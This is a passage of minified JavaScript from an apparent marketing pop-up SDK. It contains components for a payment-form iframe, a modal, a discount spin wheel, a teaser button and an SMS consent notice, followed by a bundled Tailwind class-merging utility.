w-8 border-b-2 border-blue-600"}));if(i)return G.createElement("div",{className:"absolute inset-0 flex items-center justify-center bg-red-50 border-none","data-testid":"error-message"},G.createElement("p",{className:"text-red-600 text-sm"},"Failed to load payment form"))}),G.createElement("iframe",{src:u,className:"border-none w-[calc(100%+16px)] h-full",allowFullScreen:!0,title:"Card Details Form","data-testid":"card-details-form",onLoad:r,onError:n,scrolling:"no",style:{opacity:a||i?0:1,transition:"opacity 0.3s ease-in-out"}}))};p();l();Je();var Nl=({children:e,layout:t=wo.MODAL,background:o,overlayClassName:r,modalClassName:n,config:a,closeButton:i})=>{var m,d,b,y,I,A,k,C,E;let s=(b=(d=(m=a==null?void 0:a.style)==null?void 0:m.font)==null?void 0:d.default.fontFamily)!=null?b:Mo.font.default.fontFamily,c=(A=(I=(y=a==null?void 0:a.style)==null?void 0:y.color)==null?void 0:I.text)!=null?A:Mo.color.text,u=(E=(C=(k=a==null?void 0:a.style)==null?void 0:k.color)==null?void 0:C.background)!=null?E:Mo.color.background;return G.createElement("div",{"data-testid":"ot-popup-overlay",id:"ot-popup-overlay",className:se("w-full h-full",_e()?"absolute inset-0":"fixed inset-0","fade-in-up",r),style:{zIndex:_e()?0:2147483647}},G.createElement("div",{id:"ot-popup-modal",className:se(kt(()=>{switch(t){case wo.FULLSCREEN:return`w-full h-full top-0 left-0 ${_e()?"absolute":"fixed"}`;case wo.MODAL:return"fixed top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-full md:w-auto min-w-[40vw] min-h-[40vh]";default:throw Bt(t)}}),"flex flex-col justify-center items-center",n),style:{fontFamily:`${s}, sans-serif`,color:c,backgroundColor:u,overflow:"hidden"}},o,G.createElement("div",{className:"relative w-full h-full z-10"},e),i))};p();l();Je();var Bl=12,rm={randomize:!1,element:{arrow:{style:{background:{base:"rgba(243, 243, 243, 1.0)",hover:"#1d4ed8"}}},hubcap:{style:{background:{base:"rgba(16, 96, 185, 1.0)",hover:"#1d4ed8"},border:{base:"rgba(232, 232, 232, 1.0)",hover:"#1d4ed8"}}},wheel:{style:{background:{base:"rgba(252, 252, 252, 1.0)",hover:"#1d4ed8"},border:{base:"rgba(95, 169, 255, 1.0)",hover:"#1d4ed8"}}}},options:[{label:"25% OFF",color:{text:{base:"rgba(0, 0, 0, 1.0)",hover:"#ffffff"},background:{base:"rgba(243, 243, 243, 1.0)",hover:"#1d4ed8"},border:{base:"#1982FC",hover:"#1d4ed8"}},value:"off_25"},{label:"10% Off",color:{text:{base:"#ffffff",hover:"#ffffff"},background:{base:"#0f70db",hover:"#1d4ed8"},border:{base:"#0f70db",hover:"#1d4ed8"}},value:"off_10"},{label:"Free Shipping",color:{text:{base:"#000000"},background:{base:"rgba(218, 218, 218, 1.0)"}},value:"free_shipping"}]},nm=({backgroundColor:e})=>G.createElement("div",{className:se("absolute w-[22px] h-[51px] top-[-12px] left-1/2 z-[8]","-translate-x-[calc(50%+4px)] md:-translate-x-[calc(50%+6px)]")},G.createElement("div",{"data-popup-element":"arrow",className:"w-[22px] h-[51px] z-10 relative"},G.createElement("svg",{width:"22",height:"51",viewBox:"0 0 22 51",fill:"none",xmlns:"http://www.w3.org/2000/svg"},G.createElement("path",{d:`
     M0 20.1165
     C0 13 1.28333 -1.09271e-08 11 0
     C20.7167 1.09271e-08 22 13 22 20.1165
     C22 25.6147 17.7862 38.819 14.5747 48.0842
     C13.3691 51.5623 8.63089 51.5623 7.4253 48.0842
     C4.21378 38.819 0 25.6147 0 20.1165Z
 `,fill:e}))),G.createElement("div",{"data-popup-element":"arrow-shadow",className:se("absolute rounded-full w-3 h-3 left-1/2 top-0.5 z-[6]","-translate-x-[calc(50%)]","shadow-[0px_12px_28px_4px_rgba(0,0,0,0.65)]")})),am=({backgroundColor:e,borderColor:t,borderWidth:o=Bl})=>G.createElement("div",{className:se("rounded-full w-[20%] h-[20%]","absolute z-[4] top-1/2 left-1/2","shadow-[inset_0px_0px_5px_2px_rgba(0,0,0,0.1)]"),style:{backgroundColor:e,borderColor:t,borderWidth:o,transform:"translate(-50%, -50%)"}}),im=e=>{if(!e)return{};let t={};return e.fontSize&&(t.fontSize=e.fontSize),e.lineHeight&&(t.lineHeight=e.lineHeight),e.fontWeight&&(t.fontWeight=e.fontWeight),e.fontFamily&&(t.fontFamily=e.fontFamily),e.textAlign&&(t.textAlign=e.textAlign),e.textTransform&&(t.textTransform=e.textTransform),e.letterSpacing&&(t.letterSpacing=e.letterSpacing),t},Fl=({isDesktopMode:e,style:t,config:o,options:r,isSpinning:n,startSpinning:a})=>{var C,E,ee,U,F,$,te,oe,ae,q,me,z,S,T,W,j;let i=(C=o==null?void 0:o.component)==null?void 0:C.spinner,s=v(v({},rm),i),c=t==null?void 0:t.width,u=r.length*2,m=Bl,d=e?c!=null?c:440:c!=null?c:285,b=360/u,y=30,I=b*.5,A=je(t),k=({startAngle:N,endAngle:V,radius:B,centerX:K,centerY:L})=>{let Q=[`${K}% ${L}%`],Z=Math.max(32,Math.ceil(Math.abs(V-N)/(Math.PI/24)));for(let le=0;le<=Z;le++){let we=N+(V-N)*(le/Z),Fe=K+Math.cos(we)*B,ot=L+Math.sin(we)*B;Q.push(`${Fe}% ${ot}%`)}return Q.join(", ")};return G.createElement("div",{onClick:a,className:se("relative isolate cursor-pointer",e?"text-[16px] leading-[16px]":"text-[12px] leading-[12px]"),style:ne(v({},t),{width:c,height:c,boxShadow:A})},G.createElement(nm,{backgroundColor:(U=(ee=(E=s.element.arrow)==null?void 0:E.style)==null?void 0:ee.background)==null?void 0:U.base}),G.createElement(am,{backgroundColor:(te=($=(F=s.element.hubcap)==null?void 0:F.style)==null?void 0:$.background)==null?void 0:te.base,borderColor:(q=(ae=(oe=s.element.hubcap)==null?void 0:oe.style)==null?void 0:ae.border)==null?void 0:q.base}),G.createElement("div",{className:se("relative rounded-full z-[3] overflow-hidden","shadow-[0px_5px_20px_0px_rgba(51,51,51,0.16)]"),style:{width:d,height:d,backgroundColor:(S=(z=(me=s.element.wheel)==null?void 0:me.style)==null?void 0:z.background)==null?void 0:S.base,borderColor:(j=(W=(T=s.element.wheel)==null?void 0:T.style)==null?void 0:W.border)==null?void 0:j.base,borderWidth:m,transformOrigin:"center"}},G.createElement("div",{className:se("relative w-full h-full z-[2] overflow-hidden rotate-[-100deg]",n?"spin-final":"spin-tease")},r.map((N,V)=>{var ot,qe;let B=V/u*360,K=B+b/2,L=(B-I)*Math.PI/180,Q=(B+b+I)*Math.PI/180,Z=K*Math.PI/180,le=50+y*Math.cos(Z),we=50+y*Math.sin(Z),Fe={startAngle:L,endAngle:Q,radius:50,centerX:50,centerY:50};return G.createElement("div",{key:V,className:"absolute inset-0",style:{transform:`rotate(${B}deg)`,transformOrigin:"center",clipPath:`polygon(${k(Fe)})`,backgroundColor:(ot=N.color.background)==null?void 0:ot.base}},G.createElement("div",{className:se("absolute","twentieth-century","tracking-[0.4px] antialiased text-white"),style:v({position:"absolute",left:`${le}%`,top:`${we}%`,transform:`translate(-50%, -50%) rotate(${K}deg)`,transformOrigin:"center",textAlign:"center",maxWidth:"140px",overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"wrap",color:(qe=N.color.text)==null?void 0:qe.base},im(t))},N.label))}))))};p();l();Je();var Gl=m=>{var d=m,{className:e,config:t,customText:o,hover:r,properties:n,isTeaserOpen:a,isTeaserSuppressed:i,closeButton:s,closeButtonPosition:c=Ro.RIGHT}=d,u=Ke(d,["className","config","customText","hover","properties","isTeaserOpen","isTeaserSuppressed","closeButton","closeButtonPosition"]);var $,te,oe,ae,q,me,z,S,T,W,j,N,V,B,K,L,Q,Z,le,we,Fe,ot,qe,Ge,Tt,Lt,X,Et,dt,wt,Xt,it,to,_o;let b=($=t==null?void 0:t.component)==null?void 0:$.teaser,y=(me=(q=(te=b==null?void 0:b.style)==null?void 0:te.fontFamily)!=null?q:(ae=(oe=t==null?void 0:t.style)==null?void 0:oe.font)==null?void 0:ae.default.fontFamily)!=null?me:Mo.font.default.fontFamily,I=r?(N=(j=(S=(z=b==null?void 0:b.color)==null?void 0:z.text)==null?void 0:S.hover)!=null?j:(W=(T=t==null?void 0:t.style)==null?void 0:T.color)==null?void 0:W.text)!=null?N:tr.color.text.hover:(Z=(Q=(B=(V=b==null?void 0:b.color)==null?void 0:V.text)==null?void 0:B.base)!=null?Q:(L=(K=t==null?void 0:t.style)==null?void 0:K.color)==null?void 0:L.text)!=null?Z:tr.color.text.base,A=r?(Ge=(qe=(we=(le=b==null?void 0:b.color)==null?void 0:le.background)==null?void 0:we.hover)!=null?qe:(ot=(Fe=t==null?void 0:t.style)==null?void 0:Fe.color)==null?void 0:ot.background)!=null?Ge:tr.color.background.hover:(wt=(dt=(Lt=(Tt=b==null?void 0:b.color)==null?void 0:Tt.background)==null?void 0:Lt.base)!=null?dt:(Et=(X=t==null?void 0:t.style)==null?void 0:X.color)==null?void 0:Et.background)!=null?wt:tr.color.background.base,k=r?(it=(Xt=b==null?void 0:b.color)==null?void 0:Xt.border)==null?void 0:it.hover:(_o=(to=b==null?void 0:b.color)==null?void 0:to.border)==null?void 0:_o.base,C=b==null?void 0:b.style,ee=typeof o=="function"?o({properties:n}):o!=null?o:"View offer",U=[G.createElement("div",{className:"relative w-full h-full flex items-center justify-center z-10",key:"teaser-content"},ee),s];if(c===Ro.LEFT&&U.reverse(),!a||i)return null;let F=je(C);return G.createElement("button",v({type:"button",className:se(e,"w-fit hidden md:flex items-center gap-2 py-2.5 px-3 mr-2.5 rounded-[3px] cursor-pointer text-base",_e()?"absolute bottom-5 left-5":"fixed bottom-5 left-5","md:px-3.5 md:mr-3 md:text-lg"),style:ne(v(v({fontFamily:`${y}, sans-serif`,color:I,backgroundColor:A,zIndex:2147483647},k?{border:`1px solid ${k}`}:{}),C),{boxShadow:F}),"aria-label":"View offer"},u),U)};p();l();Je();var Ul=({brandName:e,termsUrl:t,privacyUrl:o,className:r,children:n,config:a,style:i})=>{var c,u,m,d,b,y,I,A,k,C;let s=je(i);return G.createElement("p",{className:se("text-[9px] font-light leading-[1.5] text-center w-[300px] opacity-80","md:w-[320px] md:text-[10px]",r),style:ne(v({},i),{boxShadow:s})},n||G.createElement(Oe,null,`By entering your number, you agree to receive automated marketing texts from ${(d=(m=(u=(c=a==null?void 0:a.component)==null?void 0:c.terms)==null?void 0:u.brandName)!=null?m:e)!=null?d:"[Brand Name]"} and OneText. No purchase required. Reply HELP for help; STOP to opt out. View `,G.createElement("a",{href:(I=(y=(b=a==null?void 0:a.component)==null?void 0:b.terms)==null?void 0:y.termsUrl)!=null?I:t,target:"_blank",rel:"noopener noreferrer",className:"underline"},"Terms")," & ",G.createElement("a",{href:(C=(k=(A=a==null?void 0:a.component)==null?void 0:A.terms)==null?void 0:k.privacyUrl)!=null?C:o,target:"_blank",rel:"noopener noreferrer",className:"underline"},"Privacy")))};p();l();Je();var Hl=({style:e,text:t})=>{let o=Vs(e),r=Qs(e),n=je(e);return G.createElement("div",{className:"w-full shrink-0 leading-[1.5] text-center break-words whitespace-pre-wrap",style:ne(v(v({},e),r),{textShadow:o,boxShadow:n})},t)};p();l();Je();p();l();p();l();re();ve();p();l();re();ve();p();l();p();l();re();var un=({children:e})=>g("div",{className:"ot-sdk"},e);p();l();re();ve();var Uc=no(On());p();l();var Ti="-",Gm=e=>{let t=Hm(e),{conflictingClassGroups:o,conflictingClassGroupModifiers:r}=e;return{getClassGroupId:i=>{let s=i.split(Ti);return s[0]===""&&s.length!==1&&s.shift(),Mc(s,t)||Um(i)},getConflictingClassGroupIds:(i,s)=>{let c=o[i]||[];return s&&r[i]?[...c,...r[i]]:c}}},Mc=(e,t)=>{var i;if(e.length===0)return t.classGroupId;let o=e[0],r=t.nextPart.get(o),n=r?Mc(e.slice(1),r):void 0;if(n)return n;if(t.validators.length===0)return;let a=e.join(Ti);return(i=t.validators.find(({validator:s})=>s(a)))==null?void 0:i.classGroupId},Lc=/^\[(.+)\]$/,Um=e=>{if(Lc.test(e)){let t=Lc.exec(e)[1],o=t==null?void 0:t.substring(0,t.indexOf(":"));if(o)return"arbitrary.."+o}},Hm=e=>{let{theme:t,prefix:o}=e,r={nextPart:new Map,validators:[]};return Wm(Object.entries(e.classGroups),o).forEach(([a,i])=>{Di(i,r,a,t)}),r},Di=(e,t,o,r)=>{e.forEach(n=>{if(typeof n=="string"){let a=n===""?t:Rc(t,n);a.classGroupId=o;return}if(typeof n=="function"){if(zm(n)){Di(n(r),t,o,r);return}t.validators.push({validator:n,classGroupId:o});return}Object.entries(n).forEach(([a,i])=>{Di(i,Rc(t,a),o,r)})})},Rc=(e,t)=>{let o=e;return t.split(Ti).forEach(r=>{o.nextPart.has(r)||o.nextPart.set(r,{nextPart:new Map,validators:[]}),o=o.nextPart.get(r)}),o},zm=e=>e.isThemeGetter,Wm=(e,t)=>t?e.map(([o,r])=>{let n=r.map(a=>typeof a=="string"?t+a:typeof a=="object"?Object.fromEntries(Object.entries(a).map(([i,s])=>[t+i,s])):a);return[o,n]}):e,Km=e=>{if(e<1)return{get:()=>{},set:()=>{}};let t=0,o=new Map,r=new Map,n=(a,i)=>{o.set(a,i),t++,t>e&&(t=0,r=o,o=new Map)};return{get(a){let i=o.get(a);if(i!==void 0)return i;if((i=r.get(a))!==void 0)return n(a,i),i},set(a,i){o.has(a)?o.set(a,i):n(a,i)}}},Nc="!",Xm=e=>{let{separator:t,experimentalParseClassName:o}=e,r=t.length===1,n=t[0],a=t.length,i=s=>{let c=[],u=0,m=0,d;for(let k=0;k<s.length;k++){let C=s[k];if(u===0){if(C===n&&(r||s.slice(k,k+a)===t)){c.push(s.slice(m,k)),m=k+a;continue}if(C==="/"){d=k;continue}}C==="["?u++:C==="]"&&u--}let b=c.length===0?s:s.substring(m),y=b.startsWith(Nc),I=y?b.substring(1):b,A=d&&d>m?d-m:void 0;return{modifiers:c,hasImportantModifier:y,baseClassName:I,maybePostfixModifierPosition:A}};return o?s=>o({className:s,parseClassName:i}):i},$m=e=>{if(e.length<=1)return e;let t=[],o=[];return e.forEach(r=>{r[0]==="["?(t.push(...o.sort(),r),o=[]):o.push(r)}),t.push(...o.sort()),t},jm=e=>v({cache:Km(e.cacheSize),parseClassName:Xm(e)},Gm(e)),Jm=/\s+/,Vm=(e,t)=>{let{parseClassName:o,getClassGroupId:r,getConflictingClassGroupIds:n}=t,a=[],i=e.trim().split(Jm),s="";for(let c=i.length-1;c>=0;c-=1){let u=i[c],{modifiers:m,hasImportantModifier:d,baseClassName:b,maybePostfixModifierPosition:y}=o(u),I=!!y,A=r(I?b.substring(0,y):b);if(!A){if(!I){s=u+(s.length>0?" "+s:s);continue}if(A=r(b),!A){s=u+(s.length>0?" "+s:s);continue}I=!1}let k=$m(m).join(":"),C=d?k+Nc:k,E=C+A;if(a.includes(E))continue;a.push(E);let ee=n(A,I);for(let U=0;U<ee.length;++U){let F=ee[U];a.push(C+F)}s=u+(s.length>0?" "+s:s)}return s};function Qm(){let e=0,t,o,r="";for(;e<arguments.length;)(t=arguments[e++])&&(o=Bc(t))&&(r&&(r+=" "),r+=o);return r}var Bc=e=>{if(typeof e=="string")return e;let t,o="";for(let r=0;r<e.length;r++)e[r]&&(t=Bc(e[r]))&&(o&&(o+=" "),o+=t);return o};function qm(e,...t){let o,r,n,a=i;function i(c){let u=t.reduce((m,d)=>d(m),e());return o=jm(u),r=o.cache.get,n=o.cache.set,a=s,s(c)}function s(c){let u=r(c);if(u)return u;let m=Vm(c,o);return n(c,m),m}return function(){return a(Qm.apply(null,arguments))}}var Ee=e=>{let t=o=>o[e]||[];return t.isThemeGetter=!0,t},Fc=/^\[(?:([a-z-]+):)?(.+)\]$/i,Zm=/^\d+\/\d+$/,Ym=new Set(["px","full","screen"]),ef=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,tf=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,of=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,rf=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,nf=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,eo=e=>jo(e)||Ym.has(e)||Zm.test(e),mo=e=>Jo(e,"length",mf),jo=e=>!!e&&!Number.isNaN(Number(e)),Ei=e=>Jo(e,"number",jo),vr=e=>!!e&&Number.isInteger(Number(e)),af=e=>e.endsWith("%")&&jo(e.slice(0,-1)),pe=e=>Fc.test(e),fo=e=>ef.test(e),sf=new Set(["length","size","percentage"]),pf=e=>Jo(e,sf,Gc),lf=e=>Jo(e,"position",Gc),cf=new Set(["image","url"]),uf=e=>Jo(e,cf,hf),df=e=>Jo(e,"",ff),Pr=()=>!0,Jo=(e,t,o)=>{let r=Fc.exec(e);return r?r[1]?typeof t=="string"?r[1]===t:t.has(r[1]):o(r[2]):!1},mf=e=>tf.test(e)&&!of.test(e),Gc=()=>!1,ff=e=>rf.test(e),hf=e=>nf.test(e);var _f=()=>{let e=Ee("colors"),t=Ee("spacing"),o=Ee("blur"),r=Ee("brightness"),n=Ee("borderColor"),a=Ee("borderRadius"),i=Ee("borderSpacing"),s=Ee("borderWidth"),c=Ee("contrast"),u=Ee("grayscale"),m=Ee("hueRotate"),d=Ee("invert"),b=Ee("gap"),y=Ee("gradientColorStops"),I=Ee("gradientColorStopPositions"),A=Ee("inset"),k=Ee("margin"),C=Ee("opacity"),E=Ee("padding"),ee=Ee("saturate"),U=Ee("scale"),F=Ee("sepia"),$=Ee("skew"),te=Ee("space"),oe=Ee("translate"),ae=()=>["auto","contain","none"],q=()=>["auto","hidden","clip","visible","scroll"],me=()=>["auto",pe,t],z=()=>[pe,t],S=()=>["",eo,mo],T=()=>["auto",jo,pe],W=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],j=()=>["solid","dashed","dotted","double","none"],N=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],V=()=>["start","end","center","between","around","evenly","stretch"],B=()=>["","0",pe],K=()=>["auto","avoid","all","avoid-page","page","left","right","column"],L=()=>[jo,pe];return{cacheSize:500,separator:":",theme:{colors:[Pr],spacing:[eo,mo],blur:["none","",fo,pe],brightness:L(),borderColor:[e],borderRadius:["none","","full",fo,pe],borderSpacing:z(),borderWidth:S(),contrast:L(),grayscale:B(),hueRotate:L(),invert:B(),gap:z(),gradientColorStops:[e],gradientColorStopPositions:[af,mo],inset:me(),margin:me(),opacity:L(),padding:z(),saturate:L(),scale:L(),sepia:B(),skew:L(),space:z(),translate:z()},classGroups:{aspect:[{aspect:["auto","square","video",pe]}],container:["container"],columns:[{columns:[fo]}],"break-after":[{"break-after":K()}],"break-before":[{"break-before":K()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...W(),pe]}],overflow:[{overflow:q()}],"overflow-x":[{"overflow-x":q()}],"overflow-y":[{"overflow-y":q()}],overscroll:[{overscroll:ae()}],"overscroll-x":[{"overscroll-x":ae()}],"overscroll-y":[{"overscroll-y":ae()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:[A]}],"inset-x":[{"inset-x":[A]}],"inset-y":[{"inset-y":[A]}],start:[{start:[A]}],end:[{end:[A]}],top:[{top:[A]}],right:[{right:[A]}],bottom:[{bottom:[A]}],left:[{left:[A]}],visibility:["visible","invisible","collapse"],z:[{z:["auto",vr,pe]}],basis:[{basis:me()}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["wrap","wrap-reverse","nowrap"]}],flex:[{flex:["1","auto","initial","none",pe]}],grow:[{grow:B()}],shrink:[{shrink:B()}],order:[{order:["first","last","none",vr,pe]}],"grid-cols":[{"grid-cols":[Pr]}],"col-start-end":[{col:["auto",{span:["full",vr,pe]},pe]}],"col-start":[{"col-start":T()}],"col-end":[{"col-end":T()}],"grid-rows":[{"grid-rows":[Pr]}],"row-start-end":[{row:["auto",{span:[vr,pe]},pe]}],"row-start":[{"row-start":T()}],"row-end":[{"row-end":T()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":["auto","min","max","fr",pe]}],"auto-rows":[{"auto-rows":["auto","min","max","fr",pe]}],gap:[{gap:[b]}],"gap-x":[{"gap-x":[b]}],"gap-y":[{"gap-y":[b]}],"justify-content":[{justify:["normal",...V()]}],"justify-items":[{"justify-items":["start","end","center","stretch"]}],"justify-self":[{"justify-self":["auto","start","end","center","stretch"]}],"align-content":[{content:["normal",...V(),"baseline"]}],"align-items":[{items:["start","end","center","baseline","stretch"]}],"align-self":[{self:["auto","start","end","center","stretch","baseline"]}],"place-content":[{"place-content":[...V(),"baseline"]}],"place-items":[{"place-items":["start","end","center","baseline","stretch"]}],"place-self":[{"place-self":["auto","start","end","center","stretch"]}],p:[{p:[E]}],px:[{px:[E]}],py:[{py:[E]}],ps:[{ps:[E]}],pe:[{pe:[E]}],pt:[{pt:[E]}],pr:[{pr:[E]}],pb:[{pb:[E]}],pl:[{pl:[E]}],m:[{m:[k]}],mx:[{mx:[k]}],my:[{my:[k]}],ms:[{ms:[k]}],me:[{me:[k]}],mt:[{mt:[k]}],mr:[{mr:[k]}],mb:[{mb:[k]}],ml:[{ml:[k]}],"space-x":[{"space-x":[te]}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":[te]}],"space-y-reverse":["space-y-reverse"],w:[{w:["auto","min","max","fit","svw","lvw","dvw",pe,t]}],"min-w":[{"min-w":[pe,t,"min","max","fit"]}],"max-w":[{"max-w":[pe,t,"none","full","min","max","fit","prose",{screen:[fo]},fo]}],h:[{h:[pe,t,"auto","min","max","fit","svh","lvh","dvh"]}],"min-h":[{"min-h":[pe,t,"min","max","fit","svh","lvh","dvh"]}],"max-h":[{"max-h":[pe,t,"min","max","fit","svh","lvh","dvh"]}],size:[{size:[pe,t,"auto","min","max","fit"]}],"font-size":[{text:["base",fo,mo]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:["thin","extralight","light","normal","medium","semibold","bold","extrabold","black",Ei]}],"font-family":[{font:[Pr]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractons"],tracking:[{tracking:["tighter","tight","normal","wide","wider","widest",pe]}],"line-clamp":[{"line-clamp":["none",jo,Ei]}],leading:[{leading:["none","tight","snug","normal","relaxed","loose",eo,pe]}],"list-image":[{"list-image":["none",pe]}],"list-style-type":[{list:["none","disc","decimal",pe]}],"list-style-position":[{list:["inside","outside"]}],"placeholder-color":[{placeholder:[e]}],"placeholder-opacity":[{"placeholder-opacity":[C]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"text-color":[{text:[e]}],"text-opacity":[{"text-opacity":[C]}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...j(),"wavy"]}],"text-decoration-thickness":[{decoration:["auto","from-font",eo,mo]}],"underline-offset":[{"underline-offset":["auto",eo,pe]}],"text-decoration-color":[{decoration:[e]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:z()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",pe]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",pe]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-opacity":[{"bg-opacity":[C]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...W(),lf]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","round","space"]}]}],"bg-size":[{bg:["auto","cover","contain",pf]}],"bg-image":[{bg:["none",{"gradient-to":["t","tr","r","br","b","bl","l","tl"]},uf]}],"bg-color":[{bg:[e]}],"gradient-from-pos":[{from:[I]}],"gradient-via-pos":[{via:[I]}],"gradient-to-pos":[{to:[I]}],"gradient-from":[{from:[y]}],"gradient-via":[{via:[y]}],"gradient-to":[{to:[y]}],rounded:[{rounded:[a]}],"rounded-s":[{"rounded-s":[a]}],"rounded-e":[{"rounded-e":[a]}],"rounded-t":[{"rounded-t":[a]}],"rounded-r":[{"rounded-r":[a]}],"rounded-b":[{"rounded-b":[a]}],"rounded-l":[{"rounded-l":[a]}],"rounded-ss":[{"rounded-ss":[a]}],"rounded-se":[{"rounded-se":[a]}],"rounded-ee":[{"rounded-ee":[a]}],"rounded-es":[{"rounded-es":[a]}],"rounded-tl":[{"rounded-tl":[a]}],"rounded-tr":[{"rounded-tr":[a]}],"rounded-br":[{"rounded-br":[a]}],"rounded-bl":[{"rounded-bl":[a]}],"border-w":[{border:[s]}],"border-w-x":[{"border-x":[s]}],"border-w-y":[{"border-y":[s]}],"border-w-s":[{"border-s":[s]}],"border-w-e":[{"border-e":[s]}],"border-w-t":[{"border-t":[s]}],"border-w-r":[{"border-r":[s]}],"border-w-b":[{"border-b":[s]}],"border-w-l":[{"border-l":[s]}],"border-opacity":[{"border-opacity":[C]}],"border-style":[{border:[...j(),"hidden"]}],"divide-x":[{"divide-x":[s]}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":[s]}],"divide-y-reverse":["divide-y-reverse"],"divide-opacity":[{"divide-opacity":[C]}],"divide-style":[{divide:j()}],"border-color":[{border:[n]}],"border-color-x":[{"border-x":[n]}],"border-color-y":[{"border-y":[n]}],"border-color-t":[{"border-t":[n]}],"border-color-r":[{"border-r":[n]}],"border-color-b":[{"border-b":[n]}],"border-color-l":[{"border-l":[n]}],"divide-color":[{divide:[n]}],"outline-style":[{outline:["",...j()]}],"outline-offset":[{"outline-offset":[eo,pe]}],"outline-w":[{outline:[eo,mo]}],"outline-color":[{outline:[e]}],"ring-w":[{ring:S()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:[e]}],"ring-opacity":[{"ring-opacity":[C]}],"ring-offset-w":[{"ring-offset":[eo,mo]}],"ring-offset-color":[{"ring-offset":[e]}],shadow:[{shadow:["","inner","none",fo,df]}],"shadow-color":[{shadow:[Pr]}],opacity:[{opacity:[C]}],"mix-blend":[{"mix-blend":[...N(),"plus-lighter","plus-darker"]}],"bg-blend":[{"bg-blend":N()}],filter:[{filter:["","none"]}],blur:[{blur:[o]}],brightness:[{brightness:[r]}],contrast:[{contrast:[c]}],"drop-shadow":[{"drop-shadow":["","none",fo,pe]}],grayscale:[{grayscale:[u]}],"hue-rotate":[{"hue-rotate":[m]}],invert:[{invert:[d]}],saturate:[{saturate:[ee]}],sepia:[{sepia:[F]}],"backdrop-filter":[{"backdrop-filter":["","none"]}],"backdrop-blur":[{"backdrop-blur":[o]}],"backdrop-brightness":[{"backdrop-brightness":[r]}],"backdrop-contrast":[{"backdrop-contrast":[c]}],"backdrop-grayscale":[{"backdrop-grayscale":[u]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[m]}],"backdrop-invert":[{"backdrop-invert":[d]}],"backdrop-opacity":[{"backdrop-opacity":[C]}],"backdrop-saturate":[{"backdrop-saturate":[ee]}],"backdrop-sepia":[{"backdrop-sepia":[F]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":[i]}],"border-spacing-x":[{"border-spacing-x":[i]}],"border-spacing-y":[{"border-spacing-y":[i]}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["none","all","","colors","opacity","shadow","transform",pe]}],duration:[{duration:L()}],ease:[{ease:["linear","in","out","in-out",pe]}],delay:[{delay:L()}],animate:[{animate:["none","spin","ping","pulse","bounce",pe]}],transform:[{transform:["","gpu","none"]}],scale:[{scale:[U]}],"scale-x":[{"scale-x":[U]}],"scale-y":[{"scale-y":[U]}],rotate:[{rotate:[vr,pe]}],"translate-x":[{"translate-x":[oe]}],"translate-y":[{"translate-y":[oe]}],"skew-x":[{"skew-x":[$]}],"skew-y":[{"skew-y":[$]}],"transform-origin":[{origin:["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",pe]}],accent:[{accent:["auto",e]}],appearance:[{appearance:["none","auto"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",pe]}],"caret-color":[{caret:[e]}],"pointer-events":[{"pointer-events":["none","auto"]}],resize:[{resize:["none","y","x",""]}],"scroll-behavior":[